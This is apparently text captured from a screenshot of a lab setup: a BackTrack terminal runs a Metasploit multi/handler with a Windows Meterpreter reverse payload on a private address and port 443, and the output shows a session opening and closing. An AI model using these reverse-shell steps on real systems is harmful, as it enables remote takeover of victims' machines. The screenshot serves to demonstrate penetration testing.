 VMware Fusion File Edit View Virtual Machine Window Help 76° Thu Jul 19 1:47 AM
Windows 7
Applications Places System
msf.exe
root@bt: ~
File Edit View Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload wi
payload => windows/meterpreter/reverse
msf exploit(handler) > set lhost 192.
lhost => 192.168.1.21
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 19
[*] Meterpreter session 1 opened (192.
2-07-19 01:47:17 -0400
meterpreter > exit
[*] Shutting down Meterpreter...
<< back
[*] Meterpreter session 1 closed. Rea
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168
[*] Starting the payload handler...
Welcome
the quieter you
Windows 7 Ultimate
[*Unsaved Document ...
root@bt: ~